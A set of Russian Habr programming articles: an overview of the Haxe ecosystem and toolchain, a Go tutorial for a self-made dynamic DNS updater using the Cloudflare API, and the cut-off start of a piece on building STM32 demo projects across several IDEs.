* Еще в 2014 году использование Haxe позволило компании TiVo [улучшить производительность телеприставки TiVo Premiere более чем на 30%](http://www.marketwired.com/press-release/tivo-reports-results-for-the-second-quarter-ended-july-31-2014-nasdaq-tivo-1941656.htm).
* Massive Interactive, клиентами которой являются компании DAZN и Telecine, [успешно используют Haxe](https://www.silexlabs.org/haxe-at-massive-interactive/) для разработки ПО для систем Smart TV. На основании своего опыта работы с большими веб-проектами Филипп Элсасс (UI-архитектор Massive Interactive) в одном из своих докладов отметил, что Haxe, как правило, проще в использовании, чем TypeScript, а также на порядок быстрее транспилируется в JavaScript.
* Synolia использует Haxe для своего онлайн-инструмента [Heidi](http://developers.heidi.tech/), который используется крупными французскими брендами Carrefour и La Fnac, а также Nickelodeon. Инструментарий Haxe позволил компании Synolia перейти с Flash на HTML5, а также предоставил новые возможности для развития бизнеса в мобильной сфере. Выбор Haxe позволил повторно использовать общий код в различных слоях и сервисах Heidi.
* В 2017 году Docler Holding [стал стратегическим партнером Haxe Foundation](https://www.doclerholding.com/en/news/company/1179/).
#### Какова экосистема Haxe?
Когда речь заходит об играх и Haxe, то выбор библиотек и фреймворков с открытым исходным кодом здесь довольно широк. Пользователи Haxe, будь это независимые инди-команды или успешные студии с международными клиентами, активно делятся своим кодом:
* [Flambe](https://github.com/aduros/flambe) использовался для разработки HTML5-игр такими брендами, как Disney, Coca-Cola и Toyota.
* [Heaps](http://github.com/ncannasse/heaps) — игровой 3D/2D фреймворк, лежащий в основе таких успешных инди-игр как [Northgard](https://store.steampowered.com/app/466560/Northgard/) и [Dead Cells](https://store.steampowered.com/app/588650/Dead_Cells/).
* Библиотека для быстрой разработки [awe6](https://github.com/hypersurge/awe6) является, возможно, скрытой жемчужиной даже для сообщества Haxe.
* [Kha](https://github.com/Kode/Kha) — ультра-переносимый мультимедийный фреймворк, с возможностью сборки проектов не только десктопных и мобильных ОС и HTML5, но и под XBox One, Nintendo Switch и Playstation 4. На его основе создано [более 20 игровых движков](https://github.com/Kode/Kha/wiki/Engines-using-Kha), наиболее интересным из которых является [Armory](https://armory3d.org/) — 3D-движок с полной интеграцией с [Blender](https://www.blender.org/).
* [HaxeFlixel](https://haxeflixel.com/), созданный по образцу старого Flash-движка Flixel, является популярным выбором для создания небольших игр, например, для *[Defender's Quest](https://store.steampowered.com/app/218410/Defenders_Quest_Valley_of_the_Forgotten_DX_edition/)*.
* Starling — изначально ActionScript-фреймворк, использовавшийся для порта Angry Birds для Facebook, теперь также обзавелся [портом на Haxe](https://github.com/openfl/starling).
* [OpenFL](http://www.openfl.org/), реализующий Flash API, также позволяет создавать приложения для консолей (PlayStation 4, PlayStation Vita, XBox One и Nintendo Switch), десктопных и мобильных ОС, HTML5. HaxeFlixel и порт Starling работают поверх OpenFL. Примером игры, разработанной непосредственно на OpenFL, является отмеченная наградами *[Papers, Please](http://papersplea.se/)*.
* [Native Media Engine](https://github.com/haxenme/NME) (NME), от которого несколько лет назад отделился OpenFL, продолжает поддерживаться и для него выпускаются обновления.
* [HaxePunk](https://haxepunk.com/) (произошел от еще одного Flash-движка — FlashPunk) — возможно вы могли видеть упоминание о нем [в одном из выпусков Github Release Radar](https://blog.github.com/2018-03-08-release-radar-february-2018/#haxepunk-40).
* [Nape](https://joecreates.github.io/napephys/) — высоко-оптимизированный физический 2D-движок, отлично подходит для игр и симуляций со сложной физикой.
Конечно, создание игр — это наиболее заметная область применения Haxe. Но в экосистеме Haxe также есть библиотеки и инструменты для создания приложений для бизнеса и энтерпрайза, например:
* [hexMachina](http://hexmachina.org/) — модульный фреймворк для создания приложений, поддерживающий использование предметно-ориентированного языка (DSL) и архитектуру модель-представление-контроллер (MVC), а также многие другие функции. Создан и используется компанией Docler Holding.
* [HaxeUI](http://www.haxeui.org/) — движок для разметки UI, активно развивается и имеет корпоративную поддержку. Примерами его использования являются такие продукты, как [3DVista](https://www.3dvista.com/en/products/apps) и [Kaizen for Pharma](https://haxe.org/blog/porting-bi-analytics-platform-from-flex-to-haxe/). HaxeUI интересен тем, что он состоит из модуля ядра и отдельных модулей, реализующих отрисовку UI с помощью разных средств: HTML-компонентов, wxWidgets, Windows Forms, нативных UI-элементов Android и др.
* Семейство библиотек [thx](http://thx-lib.org/) предоставляют универсальные языковые расширения для Haxe, в качестве его аналога из мира JavaScript можно назвать библиотеку Lodash.
* Говоря о JavaScript и о проектах на Haxe, компилируемых в JavaScript, следует упомянуть об инструменте [Haxe Modular](https://github.com/elsassph/haxe-modular), который помог компаниям Telecine и FlowPlay масштабировать их огромные проекты и обеспечить быструю загрузку на стороне клиента.
* Экосистема Haxe также нацелена на развитие взаимодействия с современными технологиями. В качестве примера движения в данном направления можно назвать [библиотеку GraphQL](https://github.com/jcward/haxe-graphql).
* Наконец, коллекция библиотек [Tinkerbell](https://haxetink.github.io/#/), использующая систему макросов, предоставляет средства для выполнения всевозможных задач: фреймворки для веб-маршрутизации, модульного тестирования и встраивания SQL, а также библиотеки практически для всего: от шаблонизации и синтаксического анализа CSS до реализации async/await и реактивной обработки состояний с более плавной кривой обучения.
Здесь перечислены лишь наиболее интересные проекты, созданные пользователями Haxe. [Полный список библиотек](http://lib.haxe.org/all/), отсортированных по популярности (есть также возможность сортировки библиотек по тегам), доступен на официальном сайте. Но также стоит упомянуть еще пару проектов, которые поддерживает сам Haxe Foundation:
* Для DevOps может показаться интересным официальный [образ Haxe для Docker](https://hub.docker.com/_/haxe/).
* Библиотека [h3compat](https://github.com/HaxeFoundation/hx3compat) обеспечивает частичную обратную совместимость между Haxe 4 и Haxe 3 и призвана помочь пользователям при обновлении проектов для работы с новой версией языка.
Все это звучит неплохо, но что нужно для того, чтобы начать разрабатывать на Haxe?
#### Быстрый старт с Haxe
Независимо от того, работаете ли Вы на Windows, MacOS или Linux, первым делом следует [скачать установщик Haxe](https://haxe.org/download/list/), в состав которого входят:
1. Компилятор Haxe, запустить который можно командой `haxe` из терминала или командной строки.
2. [Стандартная библиотека Haxe](https://haxe.org/documentation/introduction/stdlib-introduction.html), предоставляющая низкоуровневые функции и структуры данных общего назначения. Например, классы для обработки XML и ZIP-архивов, доступа к MySQL.
3. Менеджер пакетов Haxelib, позволяющий устанавливать новые библиотеки (как из официального репозитория, так и из Git или Mercurial). Запускается командой `haxelib` (также вас может заинтересовать [lix](https://jasono.co/2017/10/01/lix-a-step-forward-in-dependency-management-for-haxe-projects/) — более продвинутый по сравнению с Haxelib менеджер пакетов).
4. [Neko](https://nekovm.org/) — виртуальная машина, которая может оказаться полезной при отладке проектов благодаря быстрой компиляции.
Кроме того, существует и другие способы установки Haxe в вашей системе, например, [с помощью npm](https://www.npmjs.com/package/haxe), Homebrew или Chocolatey.
После установки Haxe можно использовать прямо из командной строки, но лучше, конечно же, делать это с помощью IDE. FlashDevelop / HaxeDevelop по-прежнему поддерживается в основном только под Windows. Большинство других доступных вариантов являются кроссплатформенными (Win / Mac / Linux):
* Активно поддерживается [Haxe-плагин для VSCode](https://github.com/vshaxe/vshaxe).
* Также есть [Haxe-плагин для IntelliJ IDEA](http://intellij-haxe.org/).
* Для Kha (упоминавшегося ранее фреймворка для создания игр) имеется собственная среда разработки — [Kode Studio](http://kha.tech/getstarted) (Win / Mac / Linux), Данная IDE является форком VSCode с дополнительными возможностями для отладки проектов.
* Для Sublime Text и Atom, а также [многих других редакторов](https://haxe.org/documentation/introduction/editors-and-ides.html) тоже можно найти соответствующие плагины Haxe, хотя некоторые из них работают только на определенных платформах.
В данном кратком руководстве будем использовать VSCode. Проще всего установить сразу весь пакет плагинов для поддержки Haxe командой `ext install haxe-extension-pack` в панели быстрого доступа VSCode (вызывается сочетанием `Ctrl+P`), но если вы минималист, то можно ограничиться только самым базовым плагином — `ext install vshaxe` (остальные компоненты всегда можно доустановить позже).
#### Создание Haxe-проекта
Управлять процессом компиляции Haxe-кода под разные платформы проще с помощью файла системы сборки. Однако для начала нам будет достаточно лишь одного файла с Haxe-кодом с расширением `.hx`.
Что касается кода, то давайте возьмем пример “Генерация массивов” с сайта [try.haxe.org](https://try.haxe.org/) (онлайн-песочница, где можно быстро проверить как будет работать тот или иной код) и сохраним его в файл с именем `Test.hx`:
```
class Test {
static function main() {
var a = [for (i in 0...10) i];
trace(a); // [0,1,2,3,4,5,6,7,8,9]
var i = 0;
var b = [while(i < 10) i++];
trace(b); // [0,1,2,3,4,5,6,7,8,9]
}
}
```
Теперь можем запустить компилятор Haxe в режиме интерпретации (то есть без генерации кода под какую-либо платформу) и увидим результаты вызовов функции `trace()`:
```
$ haxe -main Test --interp
Test.hx:4: [0,1,2,3,4,5,6,7,8,9]
Test.hx:8: [0,1,2,3,4,5,6,7,8,9]
```
Отлично, работает!
#### Транспиляция Haxe в JavaScript
Предположим, вы хотите поделиться рассмотренным в примере кодом со всем миром, сгенерировав из него JavaScript-код, и использовать полученный код на своей веб-странице. В Haxe это делается одной командой:
```
$ haxe -main Test -js haxe-test.js
```
Если у вас установлен Node.js, то проверить работу сгенерированного JavaScript-кода можно из командной строки:
```
$ node my-test.js
[ 0, 1, 2, 3, 4, 5, 6, 7, 8, 9 ]
[ 0, 1, 2, 3, 4, 5, 6, 7, 8, 9 ]
```
Или же можно подключить готовый файл `my-test.js` к веб-странице, и тогда при ее загрузке увидим тот же результат, но уже в консоли разработчика, встроенной в браузер.
#### Транспиляция и компиляция в исполняемый файл
Допустим, что вам также понадобился бинарный исполняемый файл для системы, на которой вы работаете. Для этого нам понадобится транспилировать Haxe-код в C++, а затем скомпилировать полученные `.cpp` файлы в исполняемый файл (при условии, что у вас установлен компилятор, на Windows для этого проще всего установить Microsoft Visual Studio). Для выполнения этих задач нам понадобится библиотека `hxcpp`, которую установим командой:
```
$ haxelib install hxcpp
```
С данной библиотекой транспиляция и компиляция кода осуществляется с помощью всего одной команды:
```
$ haxe -main Test -cpp bin
```
После чего наш исполняемый файл можно запускать:
```
$ bin/Test
Test.hx:4: [0,1,2,3,4,5,6,7,8,9]
Test.hx:8: [0,1,2,3,4,5,6,7,8,9]
```
(в Windows команда для запуска будет немного другой `bin\Test.exe`).
#### Создание файла сборки Haxe (.hxml)
Несмотря на то, что файлы сборки проектов на Haxe имеют расширение `.hxml`, они не являются XML-файлами (в отличие от файлов `.hxproj`, используемых HaxeDevelop и FlashDevelop, но не будем о них). Вот так будет выглядеть файл `build-all.hxml` для выполнения транспиляции:
`-main Test # указываем компилятору Haxe, что основным классом приложения является класс Test (внимание, имя класс регистрозависимое)
--each # все команды, указанные выше, будут применены для каждой из целевых платформ
-js haxe-test.js # сперва осуществим транспиляцию в JS
--next # других опций не используем, переходим к следующей целевой платформе
-cpp bin # вторая целевая платформа, в которую будет осуществляться транспиляция (и компиляция) - это C++`
Обратите внимание на разницу в префиксах: `-main`, `-js` и `-cpp` — каждый из этих параметров передается haxe напрямую, а `--each` и `--next` (с двумя дефисами) — параметры мета-уровня, они указывают компилятору, что делать с другими параметрами.
Теперь для сборки программы в JavaScript и в исполняемый файл достаточно просто выполнить команду `haxe build-all.hxml`.
Если же вы хотите транспилировать код в JavaScript и сразу запустить полученный результат с помощью Node, то для этого можно выполнить команду `haxe run-js.hxml`, содержимое файла `run-js.hxml` при этом будет выглядеть следующим образом:
```
-main Test
-js haxe-test.js
-cmd node haxe-test.js
```
Аналогично, файл для «сборки и запуска» для исполняемого файла будет выглядеть следующим образом (для Windows потребуется небольшое изменение, которое мы уже упоминали):
```
-main Test
-cpp bin
-cmd bin/Test
```
А что насчет VSCode? Здесь все просто: установленное нами расширение для VSCode автоматически подхватит hxml-файлы и сгенерирует соответствующие задачи сборки проекта (без использования `tasks.json`).
#### Haxe 4
В процессе выполнения действий по настройке Haxe, вы, возможно, заметили, что на странице загрузки есть ссылки как на версии 3.x, так и 4.x.
Последняя (четвертая) версия компилятора Haxe привносит множество новых функций. Одна из этих функций является свидетельством широких возможностей системы макросов, позволяющих дополнять язык новыми конструкциями: ранее в Haxe не было поддержки коротких лямбда-функций, так появилась [библиотека slambda](https://github.com/ciscoheat/slambda), которая реализовала их поддержку с помощью системы макросов. Начиная с четвертой версии, их поддержка встроена в компилятор, и необходимость в использовании данной библиотеки отпала.
**Что еще нового в Haxe 4?**
На самом деле крупных изменений не так уж и много. Вместо этого Haxe 4 привносит множество небольших улучшений. В конце концов, Haxe является довольно зрелой технологией, разработанной небольшой и целеустремленной командой, и найти проект, похожий на Haxe, довольно трудно.
Многие из наиболее интересных функций Haxe не являются новыми. Например, ранее я упоминал, что использование виртуальных машин Neko и HashLink позволяет обеспечить быстрый процесс разработки. Но с 2016 года в компиляторе появился сервер компиляции, благодаря которому перекомпиляция проекта (не под виртуальные машины) теперь осуществляется намного быстрее (используется кэширование в оперативной памяти), кроме того, сервер компиляции может использоваться IDE для автодополнения кода (так, например, работает плагин под VSCode).
Но, в частности, в Haxe 4 появятся следующие изменения:
* Скорость выполнения макросов стала в 4 раза быстрее.
* Прекращена поддержка PHP5.
* Обновления в синтаксисе языка, которые могут понравиться пользователям TypeScript. А именно, [стрелочные функции](https://github.com/HaxeFoundation/haxe-evolution/blob/master/proposals/0002-arrow-functions.md) и [новый синтаксис описания типов функций](https://github.com/HaxeFoundation/haxe-evolution/blob/master/proposals/0003-new-function-type.md).
#### Материалы для изучения Haxe
Кроме документации по [API стандартной библиотеки](https://api.haxe.org/) и [синтаксису языка](https://haxe.org/manual/types.html) на сайте Haxe доступны [материалы, рассчитанные на начинающих](https://code.haxe.org/category/beginner/), кроме того, не могу не отметить [сайт, посвященный разработке на Haxe под веб](https://matthijskamstra.github.io/haxejs/haxe/learn-haxe.html).
Если же вы предпочитаете учиться по видеоматериалам, то для вас доступны [видео выступлений](https://haxe.org/videos/conferences/haxe-summit-us-2018/) с Haxe Summit US 2018, прошедшего в Сиэтле, а также записи с других конференций.
Но иногда для начала работы вам может пригодиться руководство по какой-то конкретной теме. Например, [о создании игры в стиле dungeon crawler в HaxeFlixel](https://haxeflixel.com/documentation/tutorial/). Также для HaxeFlixel есть серия материалов, объясняющих основы работы с движком. Если же Вас интересует 3D, то тут можно предложить [руководство о том, как начать работать с Armory](http://www.gamefromscratch.com/post/2018/05/31/An-Introduction-To-The-Armory3D-Game-Engine.aspx).
Или, может быть, вам просто нужно [руководство по быстрой обработке XML](https://keyreal-code.github.io/haxecoder-tutorials/16_parsing_and_creating_xml_in_haxe_the_fast_way.html) — это одна из тех статей, которым уже несколько лет, но они по прежнему остаются актуальными. Несмотря на то, что Haxe постоянно развивается, многие из основ разработки в нем остаются неизменными, поэтому старый учебный материал не всегда означает, что он устаревший (обычно устаревают материалы, посвященные конкретным библиотекам, а не ядру Haxe).
Как видите, Haxe можно использовать в разных областях (и может быть Haxe сам приведет вас в новую область). Надеюсь, что вам понравилось это знакомство с миром Haxe, и с нетерпением жду новостей о том, как вы используете Haxe! | https://habr.com/ru/post/437740/ | null | ru | null |
# Свой dynamic dns на Go с помощью Cloudflare
#### Зачем вообще это нужно?
Так получилось, что с работы мне довольно часто надо получить ssh доступ к своему домашнему компьютеру, а провайдер выдает белый, но динамически меняющийся ip адрес. Разумеется, выбор пал на динамический dns и я взял первого попавшегося бесплатного провайдера no-ip. Их демон прекрасно справлялся с задачей, меняя dns-запись на бесплатном домене третьего уровня от сервиса, а на моем домене был прописан CNAME на их домен.
Все это прекрасно работало до того момента, как я купил себе Zyxel Keenetic Giga. Он дружит с no-ip из коробки, но почему-то с моего домена теперь зайти не получалось. Эту проблему можно было бы решить покупкой статического ip у провайдера, записью в конфигурации ssh по [прекрасному гайду](http://habrahabr.ru/post/122445/) от [amarao](https://habrahabr.ru/users/amarao/), но так же не интересно! Итак, пришло время написать свой сервис!
#### Откуда, собственно, брать ip адрес?
Первым делом я задался именно этим вопросом. Можно было использовать один из бесплатных STUN-серверов (stun-клиент для go, благо, есть на github), можно было бы терроризировать какой-нибудь сервис, но я был намерен проверять свой адрес как можно чаще. Так как у меня есть свой сервер, на который я могу установить что угодно, то я просто решил написать до безумия простой сервис.
upd: еще несколько способов решения проблемы:
* [Скачать Dynamic DNS Client](https://www.cloudflare.com/resources-downloads) для cloudflare (от [spuf](https://habrahabr.ru/users/spuf/))
* Использовать OpenVPN (от [aml](https://habrahabr.ru/users/aml/)) или SoftEther
* Вместо своего сервиса айпи определять с помощью [других](http://habrahabr.ru/post/229179/#comment_7760743) (спасибо [david\_mz](https://habrahabr.ru/users/david_mz/))
* Отдавать ip прямо из nginx с помощью echo
* Или просто [поставить в cron скрипт](http://habrahabr.ru/post/229179/#comment_7760243) [tofik](https://habrahabr.ru/users/tofik/)
##### Сервис, который просто выдает ip клиента
Назовем его yourip. Он всего лишь должен возвращать ip по GET-запросу на /ip.
Я решил использовать для простоты [httprouter](https://github.com/julienschmidt/httprouter) — cамый быстрый и простой роутер для go. Вот первый и единственный обработчик:
```
func PrintIp(w http.ResponseWriter, r *http.Request, _ httprouter.Params) {
fmt.Fprint(w, r.Header.Get("X-Real-IP"))
}
```
Просто записываем значение заголовка «X-Real-IP» в ответ и все. Этот заголовок нам передаст nginx, если мы его настроим. А если к этому сервису обращаться планируется не через реверс-прокси, а напрямую, то потребуется использовать r.RemoteAddr вместо r.Header.Get(«X-Real-IP»).
Код программы полностью (также можно [посмотреть](https://github.com/ernado/yourip) на гитхабе):
```
package main
import (
"fmt"
"github.com/julienschmidt/httprouter"
"log"
"net/http"
"flag"
)
// несколько параметров
var (
port = flag.Int("port", 80, "port") // собственно, порт сервиса
host = flag.String("host", "", "host") // хост
prefix = flag.String("prefix", "/ip", "uri prefix") // и путь
)
func PrintIp(w http.ResponseWriter, r *http.Request, _ httprouter.Params) {
fmt.Fprint(w, r.Header.Get("X-Real-IP"))
}
func main() {
// прочитаем параметры
flag.Parse()
// составим адрес
addr := fmt.Sprintf("%s:%d", *host, *port)
log.Println("listening on", addr)
router := httprouter.New()
// привяжем обработчик к url
router.GET(*prefix, PrintIp)
// и запустим наш сервер
log.Fatal(http.ListenAndServe(addr, router))
}
```
Осталось настроить nginx. Достаточно будет примерно такой конфигурации:
```
upstream yourip {
server locahost:888; # пусть наш сервис висит на этом порту
}
server {
listen 80;
location /ip {
proxy_set_header X-Real-IP $remote_addr;
proxy_pass http://yourip;
}
}
```
И запустить наш сервис, например ./yourip -port=888
Проверить работу сервиса можно, перейдя по [этой](http://cydev.ru/ip) ссылке, также её можете использовать, если вам негде захостить сервис.
#### Как обновить запись в Cloudflare?
У cloudflare api есть метод [rec\_edit](https://www.cloudflare.com/docs/client-api.html#s5.2), который может изменить запись для определенного домена.
##### Узнаем идентификатор записи
Для начала надо как-то узнать id записи, в этом нам поможет другой метод — [rec\_load\_all](https://www.cloudflare.com/docs/client-api.html#s3.3)
Нам надо сделать POST-запрос примерно такого содержания:
```
curl https://www.cloudflare.com/api_json.html \
-d 'a=rec_load_all' \
-d 'tkn=8afbe6dea02407989af4dd4c97bb6e25' \
-d 'email=sample@example.com' \
-d 'z=example.com'
```
И надо его сделать в go. В этом нам помогут замечательные пакеты [net/url](http://golang.org/pkg/net/url/) и [net/http](http://golang.org/pkg/net/http/)
Вначале приготовим базовый [url](http://golang.org/pkg/net/url/#URL)
```
// зададим заранее некоторые поля, чтобы не повторяться
func Url() (u url.URL) {
u.Host = "www.cloudflare.com"
u.Scheme = "https"
u.Path = "api_json.html"
return
}
```
Эта функция поможет нам не повторять код, т.к. мы будем делать в общей сумме два запроса к api.
А теперь добавим параметров:
```
u := Url()
// добавим дополнительные параметры
// возьмем (пустой) запрос из нашей url
values := u.Query()
values.Add("email", *email)
values.Add("tkn", *token)
values.Add("a", "rec_load_all")
values.Add("z", *domain)
// присвоим обратно полю RawQuery то, что у нас получилось
u.RawQuery = values.Encode()
reqUrl := u.String()
```
Для лучшего понимания можно посмотреть типы [URL](http://golang.org/pkg/net/url/#URL) и [Values](http://golang.org/pkg/net/url/#Values).
Пришло время создать [запрос](http://golang.org/pkg/net/http/#Request) и [выполнить](http://golang.org/pkg/net/http/#Client.Do) его.
```
client = http.Client{}
req, _ := http.NewRequest("POST", reqUrl, nil)
res, err := client.Do(req)
```
Чтобы обработать ответ в json, нам надо его десериализировать в какую-то структуру. Посмотрев пример ответа, я составил вот такую:
```
type AllResponse struct {
Response struct {
Records struct {
Objects []struct {
Id string `json:"rec_id"`
Name string `json:"name"`
Type string `json:"type"`
Content string `json:"content"`
} `json:"objs"`
} `json:"recs"`
} `json:"response"`
}
```
Таким образом, мы получим лишь необходимые нам данные, когда будем парсить ответ:
```
// созданим переменную, куда будем парсить
response := &AllResponse{}
// создадим декодер
decoder := json.NewDecoder(res.Body)
// и распарсим ответ сервера в нашу структуру
err = decoder.Decode(response)
```
Теперь обработаем полученные данные, пройдясь по всем записям:
```
for _, v := range response.Response.Records.Objects {
// и найдем запись нужного типа и имени
if v.Name == *target && v.Type == "A" {
// конвертируем из строки в число идентификатор
id, _ := strconv.Atoi(v.Id)
return id, v.Content, nil
}
}
```
Наконец, мы нашли то, что нам нужно — идентификатор
##### Меняем запись
Нам снова потребуется создать запрос. Начнем собирать url:
```
u := Url()
values := u.Query()
values.Add("email", *email)
values.Add("tkn", *token)
values.Add("a", "rec_edit")
values.Add("z", *domain)
values.Add("type", "A")
values.Add("name", *target)
values.Add("service_mode", "0")
values.Add("content", ip)
values.Add("id", strconv.Itoa(id))
values.Add("ttl", fmt.Sprint(*ttl))
```
Теперь в нем есть вся информация, которая нужна для замены ip адреса. Осталось только создать запрос и выполнить его, как в прошлый раз
```
req, _ := http.NewRequest("POST", reqUrl, nil)
res, err := client.Do(req)
```
Собственно, на этом самое интересное заканчивается. Эти два запроса выносятся в отдельные функции, все нужные переменные — в флаги, и создается главный бесконечный цикл.
```
func main() {
flag.Parse()
// получим id и предыдущий ip
id, previousIp, err := GetDnsId()
if err != nil {
log.Fatalln("unable to get dns record id:", err)
}
// создадим тикер, который позволит нам удобно каждые
// 5 секунд проверять ip адрес
ticker := time.NewTicker(time.Second * 5)
// начнем наш бесконечный цикл
for _ = range ticker.C {
ip, err := GetIp()
if err != nil {
continue
}
if previousIp != ip {
err = SetIp(ip, id)
if err != nil {
continue
}
}
log.Println("updated to", ip)
previousIp = ip
}
}
```
На этом всё. Код можно [найти на гитхабе](https://github.com/ernado/dyndns)
**Код полностью**
```
package main
import (
"encoding/json"
"errors"
"flag"
"fmt"
"io/ioutil"
"log"
"net/http"
"net/url"
"strconv"
"time"
)
// структура для парсинга ответа от api
type AllResponse struct {
Response struct {
Records struct {
Objects []struct {
Id string `json:"rec_id"`
Name string `json:"name"`
Type string `json:"type"`
Content string `json:"content"`
} `json:"objs"`
} `json:"recs"`
} `json:"response"`
}
// и опять настраиваемые параметры
var (
yourIpUrl = flag.String("url", "https://cydev.ru/ip", "Yourip service url")
domain = flag.String("domain", "cydev.ru", "Cloudflare domain")
target = flag.String("target", "me.cydev.ru", "Target domain")
email = flag.String("email", "ernado@ya.ru", "The e-mail address associated with the API key")
token = flag.String("token", "-", "This is the API key made available on your Account page")
ttl = flag.Int("ttl", 120, "TTL of record in seconds. 1 = Automatic, otherwise, value must in between 120 and 86400 seconds")
// http клиент - у него есть метод Do, который нам пригодится
client = http.Client{}
)
// зададим заранее некоторые поля, чтобы не повторяться
func Url() (u url.URL) {
u.Host = "www.cloudflare.com"
u.Scheme = "https"
u.Path = "api_json.html"
return
}
// SetIp устанавливает значение записи с заданным id
func SetIp(ip string, id int) error {
u := Url()
values := u.Query()
values.Add("email", *email)
values.Add("tkn", *token)
values.Add("a", "rec_edit")
values.Add("z", *domain)
values.Add("type", "A")
values.Add("name", *target)
values.Add("service_mode", "0")
values.Add("content", ip)
values.Add("id", strconv.Itoa(id))
values.Add("ttl", fmt.Sprint(*ttl))
u.RawQuery = values.Encode()
reqUrl := u.String()
log.Println("POST", reqUrl)
req, err := http.NewRequest("POST", reqUrl, nil)
if err != nil {
return err
}
res, err := client.Do(req)
if err != nil {
return err
}
if res.StatusCode != http.StatusOK {
return errors.New(fmt.Sprintf("bad status %d", res.StatusCode))
}
return nil
}
// GetDnsId вовзращает id записи и её текущее значение
func GetDnsId() (int, string, error) {
log.Println("getting dns record id")
// начнем собирать url
u := Url()
// добавим дополнительные параметры
values := u.Query()
values.Add("email", *email)
values.Add("tkn", *token)
values.Add("a", "rec_load_all")
values.Add("z", *domain)
u.RawQuery = values.Encode()
reqUrl := u.String()
// создадим запрос, выполним его и проверим результат
log.Println("POST", reqUrl)
req, err := http.NewRequest("POST", reqUrl, nil)
res, err := client.Do(req)
if err != nil {
return 0, "", err
}
if res.StatusCode != http.StatusOK {
return 0, "", errors.New(fmt.Sprintf("bad status %d", res.StatusCode))
}
response := &AllResponse{}
// создадим декодер
decoder := json.NewDecoder(res.Body)
// и распарсим ответ сервера в нашу структуру
err = decoder.Decode(response)
if err != nil {
return 0, "", err
}
// пройдемся по всем записям
for _, v := range response.Response.Records.Objects {
// и найдем запись нужного типа и имени
if v.Name == *target && v.Type == "A" {
// конвертируем из строки в число идентификатор
id, _ := strconv.Atoi(v.Id)
return id, v.Content, nil
}
}
// нужная нам запись не найдена
return 0, "", errors.New("not found")
}
// GetIp() обращается к yourip сервису и возвращает наш ip адрес
func GetIp() (string, error) {
res, err := client.Get(*yourIpUrl)
if err != nil {
return "", err
}
if res.StatusCode != http.StatusOK {
return "", errors.New(fmt.Sprintf("bad status %d", res.StatusCode))
}
body, err := ioutil.ReadAll(res.Body)
if err != nil {
return "", err
}
return string(body), nil
}
func main() {
flag.Parse()
id, previousIp, err := GetDnsId()
if err != nil {
log.Fatalln("unable to get dns record id:", err)
}
log.Println("found record", id, "=", previousIp)
// создадим тикер, который позволит нам удобно каждые
// 5 секунд проверять ip адрес
ticker := time.NewTicker(time.Second * 5)
// начнем наш бесконечный цикл
for _ = range ticker.C {
ip, err := GetIp()
if err != nil {
log.Println("err", err)
continue
}
if previousIp != ip {
err = SetIp(ip, id)
if err != nil {
log.Println("unable to set ip:", err)
continue
}
}
log.Println("updated to", ip)
previousIp = ip
}
}
``` | https://habr.com/ru/post/229179/ | null | ru | null |
# Делаем примеры для STM32, собирающиеся в разных средах разработки
Как я уже несколько раз упоминал в прошлых статьях, я один из разработчиков сервиса All Hardware, через который любой желающий может удалённо поработать с различными отладочными платами, которые туда выкладывают производители микроконтроллеров. По умолчанию, в каждую плату загружено типовое демонстрационное приложение. Проект для самостоятельной сборки этого приложения можно скачать, чтобы начать опыты не с чистого листа. Всё бы ничего, но разные пользователи предпочитают разные среды разработки. Всё многообразие, разумеется, охватить невозможно, но хотя бы Eclipse, а значит, вообще GNU (в случае STM32 — это скорее спецсборка STM32 Cube IDE) и Keil c IAR — стоит. Собственно, мне было поручено произвести хоть какую-то унификацию демонстрационных проектов для плат STM32. В статье я расскажу сначала, как быть простому пользователю, который зашёл на сервис и скачал пример. Что нужно сделать, чтобы собрать его. Ну, а уже затем, будет немножко мемуаров, обосновывающих выбранное решение, а также просто описывающих впечатления о работе.

1. Что за приложения
--------------------
Давайте сначала посмотрим, что за приложения предлагаются. Входим на сайт <https://all-hw.com/>.
Там надо авторизоваться (регистрация – свободная). После чего будет выдан перечень доступных плат.
[](https://habrastorage.org/webt/iv/_b/uf/iv_bufwojz0e9jfyxbwzv-hyyvs.png)
Первая из них не имеет экрана, так что неудобна как иллюстрация к статье. Вторая банальная, она есть у всех, про неё просто не интересно рассказывать. Выберу третью — **STM32F469I Discovery**.
Пройдя несколько шагов, я попадаю вот на такую страницу:
[](https://habrastorage.org/webt/2u/0h/g4/2u0hg4zagydjr-pd6hbsia5gixe.png)
Собственно, слева мы видим плату, которую снимает камера. И там как раз работает то самое приложение. Просто тикает счётчик. А если в терминале справа ввести строку, она отобразится на экране, так как терминал связан с отладочным портом UART. Ну, вот я ввёл Just Test.
[](https://habrastorage.org/webt/16/g9/gm/16g9gmsbwlel7uapodhklrkeaks.png)
Вроде, приложение для контроллера, чтобы реализовать эту функциональности, не сложное, но… Но… Но повторю, берём число видов ST-шных плат и умножаем минимум на три. И опять же, очень важное условие: время разработки этого приложения не должно быть большим. Надо разработать его, как можно быстрее. И оно должно собираться минимум тремя компиляторами.
2. Возможные пути
-----------------
Первое, что приходит на ум, это разработать типовое приложение в STM32Cube MX. Там можно и сгенерить всё под три среды разработки, и быстро добавить типовые устройства. Так-то оно так, но:
1. Если посмотреть на примеры работы с приложениями, созданными через CubeMX, то видно, что там после автоматического создания всё равно надо много что дорабатывать напильником. То есть, время хоть и экономится, но всё-таки не максимально.
2. Под каждую среду разработки надо создавать проект индивидуально, хоть все три и окажутся в одном и том же рабочем каталоге.
3. В современной среде Cube MX я не вижу возможности добавить работу через STemWin, а тексты быстрее всего выводить через неё (уже когда статья была загружена на Хабр, но ещё не опубликована, я выяснил, что неугомонные STшники заменили STemWin на TouchGFX, но всё равно предыдущие два других пункта – тоже весомые).
Собственно, этого достаточно, чтобы отложить такой вариант в резерв и осмотреться, есть ли более простые решения… Оказывается, есть, и они также связаны с Cube MX. Все, кто работал с этой средой, знают, что она состоит из основного кода и пакетов, обслуживающих конкретное семейство контроллеров. Что представляет из себя пакет? Это ZIP-файл. А давайте его скачаем и распакуем. Возьмём, скажем, пакет для новенького STM32H747. У меня это файл en.stm32cubeh7\_v1-8-0.zip.
И вот такое богатство мы в нём видим:
Это типовые решения для разных макетных плат с данным типом контроллера. Хорошо. Входим в наш каталог **STM32H747I-DISCO**. Там есть отдельно готовые приложения и отдельно – примеры для работы с блоками контроллера. Тем, кто просто хочет собрать пример, тут нет ничего интересного, а вот разработчикам типового демо приложения стоит изучить содержимое каталога UART.
А из приложений, ну, разумеется, STemWin. Причём самое простейшее. Hello World. Каталог, в котором оно располагается, будет интересовать всех пользователей.

